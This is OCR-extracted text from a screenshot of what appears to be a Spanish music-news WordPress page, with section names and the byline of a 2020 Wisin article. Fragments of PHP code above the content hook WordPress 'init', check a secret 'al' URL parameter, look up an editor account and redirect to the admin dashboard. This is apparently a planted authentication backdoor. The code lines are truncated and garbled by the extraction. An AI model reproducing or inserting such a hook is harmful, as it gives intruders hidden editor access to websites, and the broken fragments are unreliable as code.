
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Wisin imparable: U
By
Sebastián Bernal
Posted on
6 agosto, 2020